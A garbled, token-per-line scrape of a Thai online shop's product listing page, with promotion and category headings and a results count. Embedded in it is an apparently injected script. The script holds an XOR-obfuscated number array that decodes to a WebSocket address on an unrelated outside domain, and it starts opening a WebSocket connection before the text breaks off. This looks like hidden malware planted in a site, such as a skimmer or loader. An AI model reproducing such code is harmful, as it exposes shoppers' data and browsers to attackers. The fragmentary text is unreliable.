
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
Showing 1–16 of 131 res